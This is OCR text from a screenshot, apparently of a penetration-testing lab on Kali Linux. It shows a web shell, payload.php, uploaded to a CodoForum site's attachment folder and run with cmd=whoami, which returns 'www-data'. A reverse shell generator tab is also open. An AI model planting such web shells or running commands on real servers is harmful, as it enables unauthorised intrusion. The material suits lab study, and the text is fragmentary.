 Kali
2
192.168.45.170
Online - Reverse Shell Ge
CODOFORUM | Dashboar
192.168.132.23/sites/default/
192.168.132.23/sites/default/assets/img/attachments/payload.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
whoami Execute
www-data